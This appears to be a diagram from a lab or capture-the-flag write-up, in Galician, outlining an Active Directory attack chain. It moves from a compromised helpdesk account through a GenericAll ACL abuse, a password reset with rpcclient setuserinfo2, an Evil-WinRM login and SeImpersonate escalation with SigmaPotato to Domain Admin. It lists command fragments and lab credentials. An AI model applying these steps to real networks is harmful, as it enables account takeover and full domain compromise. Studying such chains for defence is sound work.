 FASE 1: CONTEXTO PREVIO
Compromiso Inicial
helpdesk.user
Credenciais Obtidas
helpdesk.user : HelpDeskP@ss1
Sen Acceso Remoto
WinRM/RDP negado
Cadea de Ataque:
1. Compromiso HelpDesk
2. Abuso ACL (GenericAll)
3. Abuso SeImpersonate
FASE 2: ANÁLISE
BloodHound
Enumeración ACLs
ACL Vulnerable
HelpDesk -[GenericAll]-> maria.g
Permisos Completos
Cambio Password sen restricións
FASE 3: EXPLOTACIÓN
rpcclient
Conexión RPC
Autenticación
helpdesk.user
setuserinfo2
maria.g 23 'NovoPassword123!'
Password Cambiado
Remotamente
Credenciais maria.g
maria.g : NovoPassword123!
Pivotaxe
FASE 4: POST-EXPLOTACIÓN (PIVOTAXE)
Evil-WinRM
maria.g
Shell
maria.g
Whoami /priv
SeImpersonatePrivilege
SigmaPotato.exe
Token SYSTEM
net user
Administrador 123456789
Evil-WinRM
Administrador
Domain Admin
Control Total